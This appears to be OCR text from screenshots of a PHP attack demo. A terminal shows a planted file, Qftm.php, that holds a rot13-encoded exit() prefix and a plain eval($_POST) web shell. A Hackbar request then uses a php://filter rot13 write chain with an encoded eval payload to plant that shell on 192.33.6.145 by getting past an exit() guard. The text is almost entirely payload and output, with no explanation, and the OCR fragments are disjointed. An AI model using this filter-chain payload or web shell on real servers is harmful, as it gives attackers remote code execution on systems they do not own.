 www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ ls
FI index.html index.php pub
file.txt index.nginx-debian.html phpinfo.php Qftm.php
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more Qftm.php
<?cuc rkvg();cuc://svygre/jevgr=fgevat.ebg13|<?php @eval($_POST[Qftm])?>/erfbhe
pr=Dsgz.cuc
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
192.33.6.145/index.php?a=php://fil
PHP 7.3.8-1 - phpinfo()
192.33.6.145/index.php?a=php://
火狐官方站点 常用网址
S W
Hackbar
Encryption Encoding
Load Split Run
http://192.33.6.145/index.php?a=php:
//filter
/write=string.rot13|%3C?cuc%20@riny($_C
BFG[Dsgz])?%3E/resource=Qftm.php
Enable Post data